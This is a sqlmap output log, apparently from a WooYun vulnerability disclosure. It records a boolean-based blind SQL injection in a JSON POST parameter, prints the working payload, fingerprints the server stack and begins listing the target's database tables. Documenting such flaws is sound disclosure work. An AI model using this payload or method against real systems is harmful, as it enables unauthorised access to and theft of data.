 king3_1.txt
[07:34:17] [INFO] parsing HTTP request from 'king3_1.txt'
king3_1.txt
JSON data found in POST data. Do you want to process it? [Y/n/q] y
[07:34:19] [INFO] resuming back-end DBMS 'sqlite'
[07:34:19] [INFO] testing connection to the target URL
[07:34:19] [INFO] heuristics detected web page charset 'utf-8'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: JSON VHierarchyID ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"get_group_list_cmd":{"userSession":"5E350D13-F093-4CD0-A5FE-9DCFBFCFF21D","mode_id":"B92441F0-B325-453C-975
8-111D7AB69190","VHierarchyID":"ADMIN' AND 3539=3539 AND 'eLrg'='eLrg"}}
---
[07:34:19] [INFO] the back-end DBMS is SQLite
web server operating system: Windows
web application technology: Apache 2.2.14
back-end DBMS: SQLite
[07:34:19] [INFO] fetching tables for database: 'SQLite_masterdb'
[07:34:19] [INFO] fetching number of tables for database 'SQLite_masterdb'
[07:34:19] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieva
l
[07:34:19] [INFO] retrieved:
[07:34:19] [INFO] heuristics detected web page charset 'ascii'
69
[07:34:19] [INFO] retrieved: ClientScanFinishInfo
[07:34:24] [INFO] retrieved: ClientStaInfo
[07:34:37] [INFO] retrieved: ClientVersionInfo
[07:34:41] [INFO] retrieved: _
www.wooyun.org